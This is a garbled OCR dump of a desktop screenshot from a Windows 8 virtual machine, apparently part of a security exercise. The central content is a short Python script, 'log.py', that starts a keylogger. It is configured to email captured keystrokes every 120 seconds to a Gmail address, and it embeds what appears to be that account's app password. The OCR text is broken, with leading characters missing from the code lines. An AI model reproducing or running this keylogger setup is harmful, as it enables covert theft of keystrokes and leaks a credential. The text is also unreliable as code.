 auxiliaturaB
java
SEMESTRES
python
PELI AND VIDEO
PDF
EXCEL
robotica
RPC
WORD
rutinaFiveDays....
HORARIO.xlsx
rayuela
PlantsVsZombi...
- Acceso directo
Stumble Guys
linux.iso
ubuntu-16.04.1
Windows_8_se
calebWin8 - VMware Workstation
File Edit View VM Tabs Help
Home
Ubuntu 64-bit
calebWin8
Papelera de
reciclaje
Google Chrome
Persona 1 -
Chrome
*log.py - C:\Users\seguridad_2025\Documents\Keylogger and log\log.py (3.12.6)*
File Edit Format Run Options Window Help
!/usr/bin/env python
mport keylogger
y_keylogger =keylogger.KeyLogger(120, "churco1235@gmail.com", "axsabjmpzjqqyxop"
y_keylogger.start()
Arc
log
ño
2 KB
1 KB
2 e
Windows 8.1 Pro
domingo, 5 de octubre de 2025
18:25
FSCapture.exe -
Acceso directo
mic_mute.exe -
Acceso directo
J
Epson Printer
Connectio...
Steam
just-color-pick...
Revo Uninstaller
2.8.2 ESP
Left 4 Dead 2
*Sin título: Bloc de n...
Archivo Editar Ver
Caleb Rodrigo Coronado Maqueda
ESP
LAA
20:27
5/10/2025
2